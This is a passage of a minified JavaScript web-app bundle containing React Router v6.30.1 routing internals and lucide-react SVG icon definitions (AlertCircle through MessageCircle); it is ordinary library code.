md(e,t,r,s){s===void 0&&(s=!1);let l;typeof e=="string"?l=Lr(e):(l=gn({},e),X(!l.pathname||!l.pathname.includes("?"),Ml("?","pathname","search",l)),X(!l.pathname||!l.pathname.includes("#"),Ml("#","pathname","hash",l)),X(!l.search||!l.search.includes("#"),Ml("#","search","hash",l)));let i=e===""||l.pathname==="",a=i?"/":l.pathname,o;if(a==null)o=r;else{let c=t.length-1;if(!s&&a.startsWith("..")){let m=a.split("/");for(;m[0]==="..";)m.shift(),c-=1;l.pathname=m.join("/")}o=c>=0?t[c]:"/"}let u=L0(l,o),d=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&r.endsWith("/");return!u.pathname.endsWith("/")&&(d||f)&&(u.pathname+="/"),u}const Nt=e=>e.join("/").replace(/\/\/+/g,"/"),M0=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),T0=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,z0=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function R0(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const hd=["post","put","patch","delete"];new Set(hd);const I0=["get",...hd];new Set(I0);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vn(){return vn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},vn.apply(this,arguments)}const ba=y.createContext(null),O0=y.createContext(null),Zt=y.createContext(null),Xs=y.createContext(null),Mt=y.createContext({outlet:null,matches:[],isDataRoute:!1}),xd=y.createContext(null);function D0(e,t){let{relative:r}=t===void 0?{}:t;kn()||X(!1);let{basename:s,navigator:l}=y.useContext(Zt),{hash:i,pathname:a,search:o}=vd(e,{relative:r}),u=a;return s!=="/"&&(u=a==="/"?s:Nt([s,a])),l.createHref({pathname:u,search:o,hash:i})}function kn(){return y.useContext(Xs)!=null}function Zs(){return kn()||X(!1),y.useContext(Xs).location}function fd(e){y.useContext(Zt).static||y.useLayoutEffect(e)}function gd(){let{isDataRoute:e}=y.useContext(Mt);return e?X0():F0()}function F0(){kn()||X(!1);let e=y.useContext(ba),{basename:t,future:r,navigator:s}=y.useContext(Zt),{matches:l}=y.useContext(Mt),{pathname:i}=Zs(),a=JSON.stringify(pd(l,r.v7_relativeSplatPath)),o=y.useRef(!1);return fd(()=>{o.current=!0}),y.useCallback(function(d,f){if(f===void 0&&(f={}),!o.current)return;if(typeof d=="number"){s.go(d);return}let c=md(d,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(c.pathname=c.pathname==="/"?t:Nt([t,c.pathname])),(f.replace?s.replace:s.push)(c,f.state,f)},[t,s,a,i,e])}function Ys(){let{matches:e}=y.useContext(Mt),t=e[e.length-1];return t?t.params:{}}function vd(e,t){let{relative:r}=t===void 0?{}:t,{future:s}=y.useContext(Zt),{matches:l}=y.useContext(Mt),{pathname:i}=Zs(),a=JSON.stringify(pd(l,s.v7_relativeSplatPath));return y.useMemo(()=>md(e,JSON.parse(a),i,r==="path"),[e,a,i,r])}function $0(e,t){return U0(e,t)}function U0(e,t,r,s){kn()||X(!1);let{navigator:l}=y.useContext(Zt),{matches:i}=y.useContext(Mt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let u=a?a.pathnameBase:"/";a&&a.route;let d=Zs(),f;if(t){var c;let k=typeof t=="string"?Lr(t):t;u==="/"||(c=k.pathname)!=null&&c.startsWith(u)||X(!1),f=k}else f=d;let m=f.pathname||"/",g=m;if(u!=="/"){let k=u.replace(/^\//,"").split("/");g="/"+m.replace(/^\//,"").split("/").slice(k.length).join("/")}let j=h0(e,{pathname:g}),w=W0(j&&j.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:Nt([u,l.encodeLocation?l.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?u:Nt([u,l.encodeLocation?l.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,r,s);return t&&w?y.createElement(Xs.Provider,{value:{location:vn({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:pt.Pop}},w):w}function B0(){let e=G0(),t=R0(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),r?y.createElement("pre",{style:l},r):null,null)}const V0=y.createElement(B0,null);class A0 extends y.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error!==void 0?y.createElement(Mt.Provider,{value:this.props.routeContext},y.createElement(xd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function H0(e){let{routeContext:t,match:r,children:s}=e,l=y.useContext(ba);return l&&l.static&&l.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=r.route.id),y.createElement(Mt.Provider,{value:t},s)}function W0(e,t,r,s){var l;if(t===void 0&&(t=[]),r===void 0&&(r=null),s===void 0&&(s=null),e==null){var i;if(!r)return null;if(r.errors)e=r.matches;else if((i=s)!=null&&i.v7_partialHydration&&t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,o=(l=r)==null?void 0:l.errors;if(o!=null){let f=a.findIndex(c=>c.route.id&&(o==null?void 0:o[c.route.id])!==void 0);f>=0||X(!1),a=a.slice(0,Math.min(a.length,f+1))}let u=!1,d=-1;if(r&&s&&s.v7_partialHydration)for(let f=0;f<a.length;f++){let c=a[f];if((c.route.HydrateFallback||c.route.hydrateFallbackElement)&&(d=f),c.route.id){let{loaderData:m,errors:g}=r,j=c.route.loader&&m[c.route.id]===void 0&&(!g||g[c.route.id]===void 0);if(c.route.lazy||j){u=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((f,c,m)=>{let g,j=!1,w=null,k=null;r&&(g=o&&c.route.id?o[c.route.id]:void 0,w=c.route.errorElement||V0,u&&(d<0&&m===0?(j=!0,k=null):d===m&&(j=!0,k=c.route.hydrateFallbackElement||null)));let h=t.concat(a.slice(0,m+1)),p=()=>{let x;return g?x=w:j?x=k:c.route.Component?x=y.createElement(c.route.Component,null):c.route.element?x=c.route.element:x=f,y.createElement(H0,{match:c,routeContext:{outlet:f,matches:h,isDataRoute:r!=null},children:x})};return r&&(c.route.ErrorBoundary||c.route.errorElement||m===0)?y.createElement(A0,{location:r.location,revalidation:r.revalidation,component:w,error:g,children:p(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):p()},null)}var yd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(yd||{}),Ms=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ms||{});function Q0(e){let t=y.useContext(ba);return t||X(!1),t}function K0(e){let t=y.useContext(O0);return t||X(!1),t}function q0(e){let t=y.useContext(Mt);return t||X(!1),t}function jd(e){let t=q0(),r=t.matches[t.matches.length-1];return r.route.id||X(!1),r.route.id}function G0(){var e;let t=y.useContext(xd),r=K0(Ms.UseRouteError),s=jd(Ms.UseRouteError);return t!==void 0?t:(e=r.errors)==null?void 0:e[s]}function X0(){let{router:e}=Q0(yd.UseNavigateStable),t=jd(Ms.UseNavigateStable),r=y.useRef(!1);return fd(()=>{r.current=!0}),y.useCallback(function(l,i){i===void 0&&(i={}),r.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,vn({fromRouteId:t},i)))},[e,t])}function Z0(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function ne(e){X(!1)}function Y0(e){let{basename:t="/",children:r=null,location:s,navigationType:l=pt.Pop,navigator:i,static:a=!1,future:o}=e;kn()&&X(!1);let u=t.replace(/^\/*/,"/"),d=y.useMemo(()=>({basename:u,navigator:i,static:a,future:vn({v7_relativeSplatPath:!1},o)}),[u,o,i,a]);typeof s=="string"&&(s=Lr(s));let{pathname:f="/",search:c="",hash:m="",state:g=null,key:j="default"}=s,w=y.useMemo(()=>{let k=Na(f,u);return k==null?null:{location:{pathname:k,search:c,hash:m,state:g,key:j},navigationType:l}},[u,f,c,m,g,j,l]);return w==null?null:y.createElement(Zt.Provider,{value:d},y.createElement(Xs.Provider,{children:r,value:w}))}function J0(e){let{children:t,location:r}=e;return $0(Ci(t),r)}new Promise(()=>{});function Ci(e,t){t===void 0&&(t=[]);let r=[];return y.Children.forEach(e,(s,l)=>{if(!y.isValidElement(s))return;let i=[...t,l];if(s.type===y.Fragment){r.push.apply(r,Ci(s.props.children,i));return}s.type!==ne&&X(!1),!s.props.index||!s.props.children||X(!1);let a={id:s.props.id||i.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,loader:s.props.loader,action:s.props.action,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=Ci(s.props.children,i)),r.push(a)}),r}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ei(){return Ei=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e},Ei.apply(this,arguments)}function eh(e,t){if(e==null)return{};var r={},s=Object.keys(e),l,i;for(i=0;i<s.length;i++)l=s[i],!(t.indexOf(l)>=0)&&(r[l]=e[l]);return r}function th(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function rh(e,t){return e.button===0&&(!t||t==="_self")&&!th(e)}const nh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],sh="6";try{window.__reactRouterVersion=sh}catch{}const lh="startTransition",Wo=Jd[lh];function ih(e){let{basename:t,children:r,future:s,window:l}=e,i=y.useRef();i.current==null&&(i.current=d0({window:l,v5Compat:!0}));let a=i.current,[o,u]=y.useState({action:a.action,location:a.location}),{v7_startTransition:d}=s||{},f=y.useCallback(c=>{d&&Wo?Wo(()=>u(c)):u(c)},[u,d]);return y.useLayoutEffect(()=>a.listen(f),[a,f]),y.useEffect(()=>Z0(s),[s]),y.createElement(Y0,{basename:t,children:r,location:o.location,navigationType:o.action,navigator:a,future:s})}const ah=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",oh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=y.forwardRef(function(t,r){let{onClick:s,relative:l,reloadDocument:i,replace:a,state:o,target:u,to:d,preventScrollReset:f,viewTransition:c}=t,m=eh(t,nh),{basename:g}=y.useContext(Zt),j,w=!1;if(typeof d=="string"&&oh.test(d)&&(j=d,ah))try{let x=new URL(window.location.href),v=d.startsWith("//")?new URL(x.protocol+d):new URL(d),b=Na(v.pathname,g);v.origin===x.origin&&b!=null?d=b+v.search+v.hash:w=!0}catch{}let k=D0(d,{relative:l}),h=ch(d,{replace:a,state:o,target:u,preventScrollReset:f,relative:l,viewTransition:c});function p(x){s&&s(x),x.defaultPrevented||h(x)}return y.createElement("a",Ei({},m,{href:j||k,onClick:w||i?s:p,ref:r,target:u}))});var Qo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Qo||(Qo={}));var Ko;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ko||(Ko={}));function ch(e,t){let{target:r,replace:s,state:l,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,u=gd(),d=Zs(),f=vd(e,{relative:a});return y.useCallback(c=>{if(rh(c,r)){c.preventDefault();let m=s!==void 0?s:_s(d)===_s(f);u(e,{replace:m,state:l,preventScrollReset:i,relative:a,viewTransition:o})}},[d,u,f,s,l,r,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var uh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),S=(e,t)=>{const r=y.forwardRef(({color:s="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:u,...d},f)=>y.createElement("svg",{ref:f,...uh,width:l,height:l,stroke:s,strokeWidth:a?Number(i)*24/Number(l):i,className:["lucide",`lucide-${dh(e)}`,o].join(" "),...d},[...t.map(([c,m])=>y.createElement(c,m)),...Array.isArray(u)?u:[u]]));return r.displayName=`${e}`,r};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=S("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=S("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=S("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ka=S("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=S("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=S("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=S("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=S("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=S("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=S("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qt=S("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=S("Code",[["polyline",{points:"16 18 22 12 16 6",key:"z7tu5w"}],["polyline",{points:"8 6 2 12 8 18",key:"1eg1df"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=S("Coffee",[["path",{d:"M17 8h1a4 4 0 1 1 0 8h-1",key:"jx4kbh"}],["path",{d:"M3 8h14v9a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4Z",key:"1bxrl0"}],["line",{x1:"6",x2:"6",y1:"2",y2:"4",key:"1cr9l3"}],["line",{x1:"10",x2:"10",y1:"2",y2:"4",key:"170wym"}],["line",{x1:"14",x2:"14",y1:"2",y2:"4",key:"1c5f70"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=S("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=S("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jh=S("Disc",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kn=S("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=S("Dumbbell",[["path",{d:"m6.5 6.5 11 11",key:"f7oqzb"}],["path",{d:"m21 21-1-1",key:"cpc6if"}],["path",{d:"m3 3 1 1",key:"d3rpuf"}],["path",{d:"m18 22 4-4",key:"1e32o6"}],["path",{d:"m2 6 4-4",key:"189tqz"}],["path",{d:"m3 10 7-7",key:"1bxui2"}],["path",{d:"m14 21 7-7",key:"16x78n"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wh=S("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=S("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=S("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sn=S("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sd=S("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nh=S("Fullscreen",[["path",{d:"M3 7V5a2 2 0 0 1 2-2h2",key:"aa7l1z"}],["path",{d:"M17 3h2a2 2 0 0 1 2 2v2",key:"4qcy5o"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2h-2",key:"6vwrx8"}],["path",{d:"M7 21H5a2 2 0 0 1-2-2v-2",key:"ioqczr"}],["rect",{width:"10",height:"8",x:"7",y:"8",rx:"1",key:"vys8me"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vt=S("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cd=S("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=S("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mt=S("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cn=S("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=S("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tl=S("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const En=S("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ts=S("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ed=S("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ld=S("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bh=S("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $e=S("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
